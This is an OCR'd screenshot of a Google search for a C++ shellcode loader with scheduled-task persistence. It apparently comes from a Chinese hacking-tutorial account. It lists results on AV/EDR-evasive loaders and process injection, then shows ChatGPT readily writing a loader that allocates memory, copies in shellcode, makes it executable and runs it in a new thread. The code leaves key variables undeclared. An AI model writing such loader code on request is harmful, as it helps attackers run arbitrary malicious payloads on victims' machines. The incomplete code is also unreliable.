 Google
Help me write a shellcode loader in C++ and add it to a scheduled tas
全部 影片 圖片 新聞 購物 更多 工具
約有 18,400 項結果 (搜尋時間：0.48 秒)
https://learn.microsoft.com › taskschd › b... 翻譯這個網頁
Boot Trigger Example (C++) - Win32 apps | Microsoft Learn
2019年8月23日 — This topic contains a C++ code example that shows how to create a task that
is scheduled to execute Notepad.exe when the system is started.
缺少字詞： shellcode loader api
https://github.com › topics › shellcode-lo... 翻譯這個網頁
shellcode-loader · GitHub Topics
Evasive shellcode loader for bypassing event-based injection detection (PoC) ... to completely
avoid statically detection by AV/EPP/EDR of your C2-shellcode ...
缺少字詞： scheduled task boot
https://github.com › VirtualAllocEx › Sh... 翻譯這個網頁
Shellcode-Downloader-CreateThread-Execution - GitHub
2022年3月30日 — This POC gives you the possibility to compile a .exe to completely avoid
statically detection by AV/EPP/EDR of your C2-shellcode and ...
https://klezvirus.github.io › AV_Evasion 翻譯這個網頁
From Process Injection to Function Hijacking
Create a shellcode to re-patch our DLL and append it to the original shellcode; Write the final
payload in the DLL using WriteProcessMemory or similar; Wait for ...
https://www.netspi.com › blog › technical 翻譯這個網頁
sRDI – Shellcode Reflective DLL Injection - NetSPI
2017年8月23日 — As the Windows API grew up and gained popularity, people found sanctuary
in DLLs. ... Setup a scheduled task to execute a basic loader DLL ...
https://www.ired.team › code-injection-process-injection
Loading and Executing Shellcode From PE Resources
This lab shows one of the techniques how one could load and execute a non-staged shellcode
from within a C program using PE resources using Visual Studio.
缺少字詞： scheduled task boot
https://1275.ru › uploads › sites › 2022/08 › jsslo... PDF
1 | Page JSSLoader: the shellcode edition - © Malwarebytes
The C++ version of JSSLoader reported by Proofpoint in June 2021 ... Excel and runs the API
function xlAutoOpen, exported by the add-on.
https://attack.mitre.org › techniques 翻譯這個網頁
Registry Run Keys / Startup Folder, Sub-technique T1547.001 ...
ID Name Description
S0373 Astaroth Astaroth creates a startup item for persistence.
S0640 Avaddon Avaddon uses registry run keys for persistence.
S0046 CozyCar
查看另外 216 列
https://attack.mitre.org › techniques 翻譯這個網頁
Process Injection, Technique T1055 - MITRE ATT&CK®
ChatGPT:
To create a shellcode loader in C++, you will first need to
include the necessary header files and use the
`VirtualAlloc` and `VirtualProtect` functions from the
Windows API to allocate memory for the shellcode and
make it executable. You can then use the `CreateThread`
function to create a new thread that will execute the
shellcode. Here is an example of how you might do this:
```
#include <windows.h>
#include <iostream>
// Shellcode goes here
int main() {
// Allocate memory for the shellcode
LPVOID shellcode_mem = VirtualAlloc(NULL,
shellcode_size, MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
if (!shellcode_mem) {
std::cerr << "Failed to allocate memory for shellcode!"
<< std::endl;
return 1;
}
// Copy the shellcode into the allocated memory
memcpy(shellcode_mem, shellcode, shellcode_size);
// Make the shellcode executable
if (!VirtualProtect(shellcode_mem, shellcode_size,
PAGE_EXECUTE_READ, &old_protect)) {
std::cerr << "Failed to make shellcode executable!" <<
std::endl;
return 1;
}
// Create a new thread to execute the shellcode
HANDLE thread_handle = CreateThread(NULL, 0,
(LPTHREAD_START_ROUTINE) shellcode_mem, NULL, 0,
NULL);
if (!thread_handle) {
std::cerr << "Failed to create thread for shellcode!" <<
std::endl;
return 1;
}
// Wait for the thread to finish
WaitForSingleObject(thread_handle, INFINITE);
// Clean up
VirtualFree(shellcode_mem, 0, MEM_RELEASE);
CloseHandle(thread_handle);
return 0;
}
HACK学习呀